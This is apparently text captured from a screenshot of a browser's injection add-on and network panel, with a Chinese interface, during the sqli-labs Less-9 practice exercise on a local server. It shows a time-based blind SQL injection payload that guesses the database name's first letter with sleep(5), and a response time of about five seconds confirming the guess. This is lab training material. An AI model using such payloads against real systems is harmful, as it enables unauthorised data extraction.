 Load URL
Split URL
Execute
http://127.0.0.1:8099/sqli/Less-9/?id=1' and
if(substr(database(),1,1)='s',sleep(5),0)--+
Post data Referer User Agent Cookies Add Header
Clear All
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
GET http://127.0.0.1:8099/sqli/Less-9/?id=1' and if(substr(database(),… [HTTP/1.1 200 OK 5008ms]
消息头 Cookie 请求 响应 耗时 栈跟踪
请求耗时
阻塞: 1 毫秒
DNS 解析: 0 毫秒
连接: 0 毫秒
TLS 建立: 0 毫秒
发送: 0 毫秒
等待: 5.01 秒
接收: 0 毫秒